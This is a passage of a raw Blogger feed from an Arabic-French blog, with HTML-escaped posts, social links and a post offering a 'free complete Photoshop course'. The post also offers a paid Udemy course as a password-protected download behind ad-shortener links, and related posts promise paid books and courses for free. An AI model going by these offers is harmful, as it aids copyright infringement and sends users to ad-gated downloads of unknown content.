الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2591367103511728643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2591367103511728643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/09\/francais-avec-pierre-pack-gratuitement.html","title":"دروس مدفوعة لأشهر مدرس لغة فرنسية بيار Français avec Pierre Pack Gratuitement  "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVZuxhuu_8ox_t-klitcuP6RaQNCTrrpkNcddvyoDwOMmHCqiUR9L4moIvVqLJugaUAS5M6dsv0Sx_Mi1cYsZifb1DcyGrRDRxXaaGPVq5dD0WZ1pJtK5Nx5hsxoIxVgqX8k4vTMFtSG\/s72-w640-h300-c\/cats.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4749545818096227163"},"published":{"$t":"2020-09-01T00:51:00.005+01:00"},"updated":{"$t":"2021-06-12T02:42:27.257+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"}],"title":{"type":"text","$t":"دورة كاملة لتعلم  الفوتوشوب مجانا  Formation Complète Photoshop "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUtaRWbQmgyuVepu1b6AzjLVHgDpHXuQ9ri_WkY_zWlvHqnjN0zqkEHg_O_yrPKlrMX2DZuTvuuV7u3W_QjU5lgpCBDk_amkZq6IptwvuWDbk6KqbZ-XUhDET35PkyQK1c7JQv07RdF888\/s1600\/dqsdsdzed.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Formations Gratuites Photoshop\" border=\"0\" data-original-height=\"417\" data-original-width=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUtaRWbQmgyuVepu1b6AzjLVHgDpHXuQ9ri_WkY_zWlvHqnjN0zqkEHg_O_yrPKlrMX2DZuTvuuV7u3W_QjU5lgpCBDk_amkZq6IptwvuWDbk6KqbZ-XUhDET35PkyQK1c7JQv07RdF888\/s16000\/dqsdsdzed.jpg\" title=\"دورة كاملة لتعلم  الفوتوشوب مجانا  Formation Complète Photoshop\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدورة كاملة لتعلم\u0026nbsp; الفوتوشوب مجانا\u0026nbsp; Formation Complète Photoshop\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eالسلام عليكم\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eقبل كل شيئ\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eلمطالعة جميع الدورات المجانية\u0026nbsp; Formations Gratuites\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9%20Formation%20Gratuite?max-results=7\" target=\"_blank\"\u003Eدورات مجانية Formation Gratuite\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eنقدم لكم اليوم دورة كاملة لتعلم برنامج فوتوشوب\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/fr.wikipedia.org\/wiki\/Adobe_Photoshop\" target=\"_blank\"\u003EPhotoshop\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eمجانية من الصفر نحو الاحتراف\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eالدورة متكونة من\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ELes bases\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ELes Documents\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ELes Calques\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ELes Outils\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ELes Calques de réglages\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ETechniques avancées\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003ETravail Pratiques 01 02 03\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;هدية اخيرة كورس مدفوع بالعربية\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E✅\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003Eالتحميل Téléchargement\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gw-3+1f-3d+2z\" data-ad-slot=\"4130413367\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cb\u003E\u003Ca href=\"http:\/\/raboninco.com\/1oWFz\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/gurl.pw\/kWm9\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E+\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;كورس تعلم الفوتوشوب من الألف للياء باللغة العربية و مجانا\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eقيمة الكورس في منصة يوديماي 55.99 يورو أي مليون و 200 ألف بدراهمنا\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eتقييم الكورس 4.4\/5\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eرقم السري :\u0026nbsp;AlgerianDesigner\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eحجم ملف الكورس 2.6 GB\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/toolusts.com\/6Fxz\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWPX\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E----------------------------------------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/70-marketing.html\" target=\"_blank\"\u003Eأكثر من 70 كتاب في فن التسويق الماركيتيغ Marketing مجانا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل ! Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/08\/blog-post.html\" target=\"_blank\"\u003Eمكـتبة لالاف الكتب المدفوعة بألاف الدولارات وفي كل المجالات ! حملها مجانا الان ! أدخل ولن تندم ابدا !\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/architecture.html\" target=\"_blank\"\u003Eكل ما يخص تخصص هندسة معمارية من دروس وامتحانات لكل السنوات بالجزائر Cours et Examens Architecture en Algérie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr 